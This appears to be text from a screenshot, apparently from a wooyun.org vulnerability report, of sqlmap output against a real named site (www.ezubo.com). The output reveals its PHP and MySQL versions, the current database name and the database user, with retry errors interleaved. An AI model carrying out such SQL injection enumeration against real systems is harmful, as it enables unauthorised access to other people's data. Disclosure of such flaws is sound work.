 管理员: C:\windows\system32\cmd.exe
web application technology: PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
[21:48:55] [INFO] fetching current database
[21:48:55] [INFO] retrieved: e[21:49:17] [CRITICAL] unable to connect to the target url or proxy, sq
lmap is going to retry the request
zubao[21:49:45] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry th
e request
_php
current database:    'ezubao_php'
[21:49:51] [INFO] testing if current user is DBA
[21:49:51] [INFO] fetching current user
[21:49:51] [INFO] retrieved: c9[21:50:15] [CRITICAL] unable to connect to the target url or proxy, s
qlmap is going to retry the request
fe7eb7dx@%
[21:50:28] [INFO] retrieved:
current user is DBA:    'False'
[21:50:28] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap-py\output\www.ezubo.co
m'
[*] shutting down at: 21:50:28
C:\Python27\sqlmap-py>
www.wooyun.org